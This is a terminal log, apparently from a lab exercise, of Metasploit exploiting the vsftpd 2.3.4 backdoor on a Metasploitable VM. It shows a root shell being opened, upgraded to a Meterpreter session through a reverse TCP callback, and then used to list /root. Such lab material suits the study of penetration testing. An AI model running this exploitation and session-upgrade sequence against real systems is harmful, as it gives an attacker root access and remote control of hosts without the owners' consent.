 tmp
usr
var
vmlinuz
cd root
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.50.100:41609 -> 192.168.50.101:6200 (192.168.50.101)

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.100:4433
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4433 -> 192.168.50.101:51292) at 2024-12-16 09:47:31 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions

Active sessions
===============

  Id  Name  Type                   Information                         Connection
  --  ----  ----                   -----------                         ----------
  1         shell cmd/unix                                             192.168.50.100:41609 -> 192.168.50.101:6200 (192.168.50.101)
  2         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.50.100:4433 -> 192.168.50.101:51292 (192.168.50.101)

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...

meterpreter > ls
Listing: /root
==============
Home
Test.py
DoS.py